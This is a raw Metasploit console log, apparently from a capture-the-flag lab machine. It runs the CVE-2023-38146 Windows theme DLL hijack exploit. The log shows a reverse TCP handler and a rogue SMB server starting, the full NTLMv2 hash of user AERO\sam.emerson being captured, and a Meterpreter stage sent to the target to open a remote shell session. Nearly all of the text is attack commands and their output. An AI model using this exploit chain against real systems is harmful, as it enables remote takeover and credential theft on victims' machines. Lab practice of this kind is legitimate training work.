 [msf](Jobs:0 Agents:0) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> run
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Server is running. Listening on 10.10.14.8:445
[*] Server started.
[+] exploit.theme stored at /root/.msf4/local/exploit.theme
[msf](Jobs:1 Agents:0) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> [*] Received SMB connection from 10.10.11.237
[SMB] NTLMv2-SSP Client     : 10.10.11.237
[SMB] NTLMv2-SSP Username   : AERO\sam.emerson
[SMB] NTLMv2-SSP Hash       : sam.emerson::AERO:3ee219290b5d902f:a95c3d5fa9a0fe526bab080386ac26ad:0101000000000000808f9b650987da011665c66e370d08ab000000000200120057004f0052004b00470052004f00550050000100120057004f0
052004b00470052004f00550050000400120057004f0052004b00470052004f00550050000300120057004f0052004b00470052004f005500500007000800808f9b650987da0106000400020000000800300030000000000000000000000000200000b04ee08106e25b56
4b852d8a3e4dc0852c930d0996135c150280f76b6c1502230a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0038000000000000000000
[*] Sending file to 10.10.11.237
[*] Sending stage (201798 bytes) to 10.10.11.237
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.11.237:56720) at 2024-04-05 00:29:23 -0300
[msf](Jobs:1 Agents:1) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >>